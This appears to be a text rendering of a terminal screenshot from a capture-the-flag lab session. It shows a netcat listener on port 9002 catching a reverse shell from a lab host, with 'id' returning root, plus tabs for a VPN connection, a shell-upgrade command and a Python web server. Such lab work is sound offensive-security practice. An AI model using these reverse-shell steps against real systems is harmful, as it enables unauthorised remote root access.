 sudo openvpn lab_leshack.ovpn × leshack@Tulienge:~/Obsidian... × stty raw -echo; fg × nc -nvlp 9002 × python -m http.server 80 ×
/usr/share/wordlists/dirbuster at 20:04:53
❯ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.25] 55144
# id
uid=0(root) gid=0(root) groups=0(root)
#